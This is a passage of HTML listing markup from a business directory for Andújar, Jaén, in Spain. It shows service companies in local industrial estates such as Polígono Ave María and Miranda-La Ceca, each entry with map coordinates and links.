											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/alonso-zambrano-carrasco/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/alonso-zambrano-carrasco/">Alonso Zambrano Carrasco</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Guadalquivir" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-guadalquivir/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6209" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6209" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6201" data-lat="38.03073132641568" data-lng="-4.069906175136566" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Transportes y Apicultura Díaz" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/transportes-y-apicultura-diaz/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/transportes-y-apicultura-diaz/">Transportes y Apicultura Díaz</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono La Fundición" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-la-fundicion/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6201" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6201" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6185" data-lat="38.03378203566518" data-lng="-4.058501422405243" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="IPESUR Electricidad SL" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/ipesur-electricidad-sl/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/ipesur-electricidad-sl/">IPESUR Electricidad SL</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Miranda-La Ceca" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-miranda-la-ceca/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6185" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6185" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6184" data-lat="38.033934708625914" data-lng="-4.0581366419792175" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Multiservicios Torres" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/multiservicios-torres/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/multiservicios-torres/">Multiservicios Torres</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Miranda-La Ceca" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-miranda-la-ceca/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6184" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6184" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6182" data-lat="38.0342444196443" data-lng="-4.057204574346542" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Roque Luis Rodríguez Córdoba" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/roque-luis-rodriguez-cordoba/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/roque-luis-rodriguez-cordoba/">Roque Luis Rodríguez Córdoba</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Miranda-La Ceca" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-miranda-la-ceca/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6182" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6182" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="6179" data-lat="38.034489483410056" data-lng="-4.058282822370529" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="RB Servinteg-Sur SL" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/rb-servinteg-sur-sl/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/rb-servinteg-sur-sl/">RB Servinteg-Sur SL</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> 23740 Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Miranda-La Ceca" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-miranda-la-ceca/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="6179" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="6179" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="5746" data-lat="38.036699245571825" data-lng="-3.989494889974594" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Caja Rural del Sur" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/caja-rural-del-sur-2/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/caja-rural-del-sur-2/">Caja Rural del Sur</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Ave María" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-ave-maria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="5746" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="5746" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="5744" data-lat="38.035928441924824" data-lng="-3.9893969893455505" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Andalucía de Supermercados y Turismo" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/andalucia-de-supermercados-y-turismo/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/andalucia-de-supermercados-y-turismo/">Andalucía de Supermercados y Turismo</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Ave María" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-ave-maria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="5744" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="5744" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="5743" data-lat="38.03657911158395" data-lng="-3.9881524443626404" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Envases Soplados" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/10/envases-soplados-1-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/10/envases-soplados-1.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/envases-soplados-4/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/envases-soplados-4/">Envases Soplados</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Ave María" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-ave-maria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="5743" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="5743" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="5742" data-lat="38.035719015163735" data-lng="-3.98810014128685" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Pieles Felipe Mercader" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/pieles-felipe-mercader/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/pieles-felipe-mercader/">Pieles Felipe Mercader</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Ave María" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-ave-maria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="5742" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="5742" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="5739" data-lat="38.034273996349214" data-lng="-3.988202065229416" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Transportes Juan Rueda" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/transportes-juan-rueda-2/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
									<div class="pflist-detailcontainer pflist-subitem clearfix">
										<ul class="pflist-itemdetails">
											<li class="pflist-itemtitle pflineclamp-title"><a class="pfitemlink" href="https://invertirenandujar.com/empresa/transportes-juan-rueda-2/">Transportes Juan Rueda</a></li>
											<li class="pflist-address pflineclamp-address"><i class="fas fa-map-marker-alt"></i> Andújar, Jaén, España</li>
										</ul>
									</div>
									<div class="pflist-subdetailcontainer pflist-subitem pfshowmapmain clearfix"><span aria-label="Polígono Ave María" data-microtip-position="top" role="tooltip"><a href="https://invertirenandujar.com/localizacion/poligono-ave-maria/" class="pflticon"><span class="pficonltype pficonloc" style="background-color:#EFEFEF;"><i class="fas fa-map-marker-alt" style="color:#494949;"></i></span></a></span><span class="pflistingitem-ltype"><span><a href="https://invertirenandujar.com/empresas/servicios/" class="pflticon"><span class="pficonltype" style="background-color:#EEEE22;"><i class="flaticon-call37" style="color:#ffffff;"></i></span><span class="pflticonname">Servicios</span></a></span></span><div class="pfquicklinks"><a data-pfitemid="5739" class="pfquickview" title="Quick Preview">
													<i class="fas fa-search"></i>
												</a>
													<a class="pf-favorites-link" data-pf-num="5739" data-pf-active="false" data-pf-item="true" title="Add to Favorites">
														<i class="fas fa-heart"></i></a>
													</div></div></div>
							
								<div class="wpfitemlistdata pflist-item pflist-item-inner clearfix" style="background-color:#FFFFFF;" data-pid="5737" data-lat="38.03419977295022" data-lng="-3.9894533157348633" data-icon="<div class='pfcat98-mapicon pf-map-pin-1 pf-map-pin-1-middle'><i class='flaticon-call37'></i></div>" data-title="Quatro Etiquetas" data-aid="1" data-fea="0">
								
									<div class="pflist-imagecontainer pflist-subitem">
									<img class="pfbordertoprl" src="https://invertirenandujar.com/wp-content/uploads/2017/10/quatro-etiquetas-270x197.jpg" alt=""></a>
										<div class="pfImageOverlayH hidden-xs"></div>
										
										<div class="pfButtons pfStyleV2 pfStyleVAni hidden-xs">
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare clearfix">
												<a class="pficon-imageclick" data-pf-link="https://invertirenandujar.com/wp-content/uploads/2017/10/quatro-etiquetas.jpg" data-pf-type="image" style="cursor:pointer">
													<i class="far fa-image"></i>
												</a>
											</span>
											<span class="pfHoverButtonStyle pfHoverButtonWhite pfHoverButtonSquare">
												<a class="pfitemlink" href="https://invertirenandujar.com/empresa/quatro-etiquetas/">
													<i class="fas fa-link"></i>
												</a>
											</span>
										</div><div class="pfconditionsandfavarea pfquicklinks"><div class="pfconditions-tag" style="color:#;background-color:#"><a href="https://invertirenandujar.com/estado/abierta/" style="color:#;">Abierta</a></div></div>
										
									</div>
									
